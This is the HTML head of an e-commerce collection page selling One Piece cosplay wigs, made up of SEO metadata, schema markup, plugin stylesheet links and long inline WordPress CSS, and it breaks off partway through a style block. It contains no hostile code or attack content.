

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/fr/collections/one-piece-wigs-hair/
body_size: 31518
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Wigs &amp; Hair 【 Update janvier 2026】</title>
<meta name="description" content="Find the New Release One Piece Wigs &amp; Hair in janvier 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Wigs &amp; Hair 【 Update janvier 2026】" />
<meta property="og:description" content="Find the New Release One Piece Wigs &amp; Hair in janvier 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/fr/collections/one-piece-wigs-hair/" />
<meta property="og:site_name" content="One Piece Boutique" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Wigs &amp; Hair 【 Update janvier 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Wigs &amp; Hair in janvier 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Produits" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/fr\/#organization",
            "name": "One Piece Merch - Boutique officielle One Piece"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/fr\/#website",
            "url": "https:\/\/onepiece.store\/fr",
            "name": "One Piece Boutique",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/fr\/#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/fr\/collections\/one-piece-wigs-hair\/#webpage",
            "url": "https:\/\/onepiece.store\/fr\/collections\/one-piece-wigs-hair\/",
            "name": "OFFICIAL One Piece Wigs &amp; Hair \u3010 Update janvier 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/fr\/#website"
            },
            "inLanguage": "fr-FR"
        }
    ]
}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux" href="https://onepiece.store/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux des commentaires" href="https://onepiece.store/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour One Piece Store &raquo; One Piece Wigs &amp; Hair Catégorie" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) 